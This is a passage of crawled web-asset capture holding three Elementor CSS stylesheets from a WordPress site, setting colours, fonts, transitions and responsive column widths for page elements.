.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-18 .elementor-element.elementor-element-49029b0 .elementor-button{background-color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:500;fill:#002F7D;color:#002F7D;}@media(min-width:768px){.elementor-18 .elementor-element.elementor-element-1c65bfa{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.faroelotto.com/wp-content/uploads/elementor/css/post-24.css?ver=1768928513
body_size: 537
content:
.elementor-24 .elementor-element.elementor-element-bb887a2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-24 .elementor-element.elementor-element-bb887a2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-bb887a2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24 .elementor-element.elementor-element-bb887a2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-24 .elementor-element.elementor-element-95401b1 .elementor-menu-toggle{margin:0 auto;}.elementor-24 .elementor-element.elementor-element-97e0800:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-24 .elementor-element.elementor-element-97e0800 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-97e0800 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24 .elementor-element.elementor-element-97e0800 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-24 .elementor-element.elementor-element-6b67f2b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-24 .elementor-element.elementor-element-6b67f2b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-6b67f2b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24 .elementor-element.elementor-element-6b67f2b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24 .elementor-element.elementor-element-bc99a3e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-24 .elementor-element.elementor-element-bc99a3e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24 .elementor-element.elementor-element-bc99a3e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24 .elementor-element.elementor-element-bc99a3e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24 .elementor-element.elementor-element-ab16d82:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-24 .elementor-element.elementor-element-ab16d82 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-24 .elementor-element.elementor-element-ab16d82 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24 .elementor-element.elementor-element-ab16d82 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-24 .elementor-element.elementor-element-2b57bfd{column-gap:0px;text-align:center;color:#FFFFFF;}@media(max-width:767px){.elementor-24 .elementor-element.elementor-element-97e0800{width:33%;}.elementor-24 .elementor-element.elementor-element-6b67f2b{width:33%;}.elementor-24 .elementor-element.elementor-element-bc99a3e{width:34%;}}

--- FILE ---
content_type: text/css
request_url: https://www.faroelotto.com/wp-content/uploads/elementor/css/post-1646.css?ver=1768928513
body_size: 224
content:
.elementor-1646 .elementor-element.elementor-element-5edd2c4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1646 .elementor-element.elementor-element-5edd2c4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1646 .elementor-element.elementor-element-5edd2c4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1646 .elementor-element.elementor-element-5edd2c4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1646 .elementor-element.elementor-element-5657384{text-align:center;}.elementor-1646 .elementor-element.elementor-element-5657384 .elementor-heading-title{color:#002F7D;}.elementor-1646 .elementor-element.elementor-element-3503d76:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1646 .elementor-element.elementor-element-3503d76 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1646 .elementor-element.elementor-element-3503d76 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1646 .elementor-element.elementor-element-3503d76 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1646 .elementor-element.elementor-element-c9d53c3{text-align:justify;color:#000000;}